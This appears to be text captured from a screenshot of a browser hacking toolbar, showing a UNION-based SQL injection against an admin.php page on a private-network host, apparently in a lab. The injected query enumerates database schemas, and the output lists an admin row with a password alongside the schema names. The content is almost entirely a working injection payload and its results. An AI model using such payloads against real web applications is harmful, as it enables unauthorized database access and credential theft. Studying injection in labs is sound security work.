 Load URL
http://10.9.10.206/3.php/admin.php?id=1  union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
1 admin abc123
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA